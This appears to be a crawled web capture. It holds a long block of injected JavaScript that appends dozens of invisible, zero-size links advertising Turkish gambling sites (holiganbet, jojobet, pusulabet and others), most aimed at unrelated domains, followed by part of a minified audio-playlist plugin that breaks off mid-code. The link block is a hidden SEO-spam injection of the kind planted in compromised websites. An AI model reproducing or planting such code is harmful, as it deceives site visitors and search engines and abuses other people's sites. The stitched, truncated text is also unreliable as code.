                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://creditares.com.br/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://taniuntung.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.linkjuice.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://smilezone-zug.ch/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://proenergiasummit.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://proenergiasummit.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://proenergiasummit.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://proenergiasummit.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://s-c-g.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://s-c-g.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://s-c-g.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://s-c-g.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://abfr.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "sriagasthiyanadiastrology.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "sriagasthiyanadiastrology.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal giriş");
                a.appendChild(linkText);
                a.title = "kingroyal giriş";
                a.href = "sriagasthiyanadiastrology.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "jagonyakemasan.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal");
                a.appendChild(linkText);
                a.title = "kingroyal";
                a.href = "jagonyakemasan.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal giriş");
                a.appendChild(linkText);
                a.title = "kingroyal giriş";
                a.href = "jagonyakemasan.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("kingroyal güncel giriş");
                a.appendChild(linkText);
                a.title = "kingroyal güncel giriş";
                a.href = "jagonyakemasan.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.lapulseada.com.ar/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://top1replica.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://top1replica.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://top1replica.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://top1replica.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet");
                a.appendChild(linkText);
                a.title = "galabet";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet giriş");
                a.appendChild(linkText);
                a.title = "galabet giriş";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("galabet güncel giriş");
                a.appendChild(linkText);
                a.title = "galabet güncel giriş";
                a.href = "https://jensen-souders.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://iammore.selecthealthny.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://iammore.selecthealthny.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://iammore.selecthealthny.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://iammore.selecthealthny.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = " https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = " https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = " https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://ortodialberico.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://s-c-g.net/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.confesercenti.li.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.confesercenti.li.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.confesercenti.li.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.confesercenti.li.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            

--- FILE ---
content_type: text/javascript
request_url: https://www.kirandeeprayat.com/assets/js/cue.min.js
body_size: 5258
content:
window.cue=window.cue||{},function(e,t,s){"use strict";var i=t(e),r=e.cue,a=MediaElementPlayer.prototype.setControlsSize;r.l10n=t.extend({nextTrack:"Next Track",previousTrack:"Previous Track",togglePlaylist:"Toggle Playlist"},r.l10n||{}),r.settings=r.settings||{},t("html").addClass(function(){return document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")?"svg":"no-svg"}),t.extend(mejs.MepDefaults,{cueDisableControlsSizing:!1,cueResponsiveProgress:!1,cueSelectors:{container:".cue-playlist-container"},cueSkin:""}),MediaElementPlayer.prototype.setControlsSize=function(){!0!==this.options.cueDisableControlsSizing&&a.call(this)},t.fn.cuePlaylist=function(e){var s=t.extend({},t.fn.cuePlaylist.defaults,e);return s.cueSelectors=t.extend({},mejs.MepDefaults.cueSelectors,{playlist:this.selector,track:".cue-track"}),"object"==typeof e&&"cueSelectors"in e&&t.extend(s.cueSelectors,e.cueSelectors),this.each(function(){var i,r,a,n=t(this),c=n.find(".cue-audio, audio").first(),o=n.find(".cue-playlist-data, script");if(o.length||(o=n.closest(s.cueSelectors.container).find(".cue-playlist-data")),o.length&&("signature"in(i=t.parseJSON(o.first().html()))&&(s.cueSignature=i.signature),"cueSignature"in i&&(s.cueSignature=i.cueSignature),(void 0===e||void 0===e.cuePlaylistTracks)&&"tracks"in i&&(s.cuePlaylistTracks=i.tracks)),s.cuePlaylistTracks.length){if(a=s.cuePlaylistTracks.length,n.addClass("cue-tracks-count-"+a),!c.length)for(r=0;r<a;r++)if(""!==s.cuePlaylistTracks[r].src){c=t("<audio />",{src:s.cuePlaylistTracks[r].src}).prependTo(n);break}c.mediaelementplayer(s)}})},t.fn.cuePlaylist.defaults={autosizeProgress:!1,autoRewind:!1,cuePlaylistLoop:!1,cuePlaylistTracks:[],cueSkin:"cue-skin-default",defaultAudioHeight:0,enableAutosize:!1,features:["cueartwork","cuecurrentdetails","cueprevioustrack","playpause","cuenexttrack","progress","current","duration","cueplaylist"],success:function(e,s,r){var a=t(e),n=t(r.container).closest(r.options.cueSelectors.playlist);""!==r.options.cueSkin&&r.changeSkin(r.options.cueSkin),r.options.cueResponsiveProgress&&i.on("resize.cue",function(){t(r.controls).find(".mejs-time-rail").width("100%")}).trigger("resize.cue"),t(r.node).on("loadedmetadata",function(e){!isNaN(e.target.duration)&&isFinite(e.target.duration)||t(r.container).find(".mejs-time-separator, .mejs-duration").hide()}),a.on("play.cue",function(){n.addClass("is-playing")}).on("pause.cue",function(){n.removeClass("is-playing")}),t(r.options.cueSelectors.playlist).removeClass("is-loading"),n.trigger("success.cue",[e,s,r])},timeAndDurationSeparator:'<span class="mejs-time-separator"> / </span>',timeFormat:"m:ss"}}(this,jQuery),function(e,t,s){"use strict";t.extend(MediaElementPlayer.prototype,{buildcueartwork:function(e,s,i){var r=t(i).append('<span class="mejs-track-artwork"><img src=""></span>').find(".mejs-track-artwork");t(e.node).on("setTrack.cue",function(e,t,s){var i;t.thumb=t.thumb||{},i=void 0!==t.thumb.src&&""!==t.thumb.src,r.find("img").attr("src",t.thumb.src).toggle(i),r.closest(s.options.cueSelectors.playlist).toggleClass("has-artwork",i)})}})}(0,jQuery),function(e,t,s){"use strict";t.extend(MediaElementPlayer.prototype,{buildcuecurrentdetails:function(e,s,i){var r,a,n=t(i);n.append('<div class="mejs-track-details"><span class="mejs-track-artist"></span><span class="mejs-track-title"></span></div>'),r=n.find(".mejs-track-artist"),a=n.find(".mejs-track-title"),t(e.node).on("setTrack.cue",function(e,t,s){t.meta=t.meta||{},t.title=t.title||"",r.html(t.meta.artist),a.html(t.title)})}})}(0,jQuery),function(e,t,s){"use strict";function i(t,s){var i=function(t){try{var s=e[t],i="__storage_test__";return s.setItem(i,i),s.removeItem(i),!0}catch(e){return!1}}("sessionStorage")?sessionStorage:{},r=t+"-signature";this.set=function(e,s){i[t+"-"+e]=s},this.get=function(e){var s,r=t+"-"+e;return void 0!==i[r]&&(s=i[r],"currentTime"===e?s=parseFloat(s):"status"===e?s="playing"===s?"playing":"paused":"trackIndex"===e?s=parseInt(s,10):"volume"===e&&(s=parseFloat(s))),s},this.clear=function(){var e;for(e in i)i.hasOwnProperty(e)&&0===e.indexOf(t+"-")&&delete i[e]},void 0!==i[r]&&i[r]===s||this.clear(),i[r]=s}var r,a,n=MediaElementPlayer.prototype.init;MediaElementPlayer.prototype.init=function(){-1!==this.options.features.indexOf("cuehistory")&&(a=this.options.success,this.options.success=r),n.call(this)},r=function(e,t,s){var r,n=new i(s.options.cueId||"",s.options.cueSignature||""),c="autoplay"===e.getAttribute("autoplay"),o=mejs.MediaFeatures||mejs.Features;n&&void 0!==n.get("volume")&&e.setVolume(n.get("volume")),n&&void 0!==n.get("trackIndex")&&(r="playing"===(n?n.get("status"):"")&&!o.isiOS&&!o.isAndroid&&!c,s.cueAutoResume=r,"cuePlaylistTracks"in s.options&&s.options.cuePlaylistTracks.length?s.cueSetCurrentTrack(n.get("trackIndex"),r):r&&s.cuePlay()),a.call(this,e,t,s)},t.extend(mejs.MepDefaults,{cueId:"cue",cueSignature:""}),t.extend(MediaElementPlayer.prototype,{cueHistory:null,cueAutoResume:!1,buildcuehistory:function(e,t,s,r){var a,n,c=!1,o=mejs.MediaFeatures||mejs.Features,u=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);n=e.cueHistory=new i(e.options.cueId,e.options.cueSignature),a=n.get("currentTime"),r.addEventListener("play",function(){n.set("trackIndex",e.cueCurrentTrack),n.set("status","playing")}),r.addEventListener("pause",function(){n.set("status","paused")}),r.addEventListener("timeupdate",function(){n.set("currentTime",r.currentTime)}),r.addEventListener("volumechange",function(){n.set("volume",r.volume)}),r.addEventListener("playing",function(){if(!(c||a<1)){if(o.isiOS||u)var t=setInterval(function(){a<r.buffered.end(0)&&(clearInterval(t),e.setCurrentTime(a),e.setCurrentRail())},50);else try{e.setCurrentTime(a),e.setCurrentRail()}catch(e){}c=!0}})}})}(this,jQuery),function(e,t,s){"use strict";t.extend(MediaElementPlayer.prototype,{buildcueicons:function(e,s){var i=t(e.options.cueSelectors.container).find("[data-cue-control]"),r=t(s);i.each(function(){var e=t(this);e.appendTo(r.find(e.data("cueControl")))})}})}(0,jQuery),function(e,t,s,i){"use strict";t.extend(MediaElementPlayer.prototype,{buildcuenexttrack:function(e,i,r,a){t('<div class="mejs-button mejs-next-button mejs-next"><button type="button" aria-controls="'+e.id+'" title="'+s.l10n.nextTrack+'"></button></div>').appendTo(i).on("click.cue",function(){var s,i=e.cueGetCurrentTrack()||{};s=t.extend({},{currentTime:a.currentTime,duration:a.duration,src:a.src}),t(e.node).trigger("skipNext.cue",[s,i]),e.cuePlayNextTrack()})},cuePlayNextTrack:function(){var e=this.cueCurrentTrack+1>=this.options.cuePlaylistTracks.length?0:this.cueCurrentTrack+1;t(this.node).trigger("nextTrack.cue",this),this.cueSetCurrentTrack(e)}})}(0,jQuery,window.cue),function(e,t,s){"use strict";var i,r;t.extend(mejs.MepDefaults,{cuePlaylistLoop:!1,cuePlaylistTracks:[]}),t.extend(mejs.MepDefaults.cueSelectors,{playlist:".cue-playlist",track:".cue-track",trackCurrentTime:".cue-track-current-time",trackDuration:".cue-track-duration",trackPlayBar:".cue-track-play-bar",trackProgressBar:".cue-track-progress-bar",trackSeekBar:".cue-track-seek-bar",tracklist:".cue-tracklist"}),t.extend(MediaElementPlayer.prototype,{$cueTracks:t(),cueCurrentTrack:0,buildcueplaylist:function(e,s,r,a){var n=e.options.cueSelectors,c=t(a),o=t(e.container).closest(n.playlist);e.cueSetupTracklist(),e.cueSetCurrentTrack(e.options.cuePlaylistTracks[0],!1),o.on("click.cue",n.trackSeekBar,function(s){var i=t(this),r=e.options.duration>0?e.options.duration:e.media.duration,n=(s.pageX-i.offset().left)/i.outerWidth();n=n<.2?0:n,a.setCurrentTime(n*r)}),o.on("click.cue",n.track,function(s){var r=t(this),c=e.$cueTracks.index(r),o=t(s.target),u=r.find("a, .js-disable-playpause, "+n.trackProgressBar);o.is(u)||u.find(o).length||(i.setPlayer(e).setTrack(r),e.cueCurrentTrack===c&&""!==e.options.cuePlaylistTracks[c].src?a.paused?a.play():a.pause():e.cueSetCurrentTrack(c))}),c.on("play.cue",function(){var t=e.$cueTracks.removeClass("is-playing").eq(e.cueCurrentTrack).addClass("is-playing");i.setPlayer(e).setTrack(t)}),c.on("pause.cue",function(){e.$cueTracks.removeClass("is-playing")}),c.on("timeupdate.cue",function(){i.updateTimeCodes()}),c.on("ended.cue",function(){var s=e.cueCurrentTrack+1>=e.options.cuePlaylistTracks.length?0:e.cueCurrentTrack+1;(e.options.cuePlaylistLoop||0!==s)&&setTimeout(function(){t(e.node).trigger("nextTrack.cue",e),e.cuePlayNextTrack()},250)})},cuePlay:function(){var e=this;(e.media.paused||"flash"===e.media.pluginType)&&(clearTimeout(r),r=setTimeout(function(){e.play()},50))},cueGetCurrentTrack:function(){return this.options.cuePlaylistTracks[this.cueCurrentTrack]},cueSetCurrentTrack:function(e,s){var i,r=this.options.cueSelectors;"number"==typeof e&&(this.cueCurrentTrack=e,e=this.cueGetCurrentTrack()),t(this.container).closest(r.playlist).find(r.track).removeClass("is-current").eq(this.cueCurrentTrack).addClass("is-current"),e.length&&t(this.controls).find(".mejs-duration").text(e.length),e.src&&e.src!==decodeURI(this.media.src)&&(this.pause(),this.setSrc(e.src),this.load()),i=e.title||"",t(this.media).attr("title",i),t(this.node).trigger("setTrack.cue",[e,this]),e.src&&(void 0===s||s)&&this.cuePlay()},cueSetupTracklist:function(){var e=this,s=e.options.cueSelectors,i=t(e.container).closest(s.playlist);e.$cueTracks=i.find(s.track),e.$cueTracks.filter(function(t){var s=e.options.cuePlaylistTracks[t]||{};return"src"in 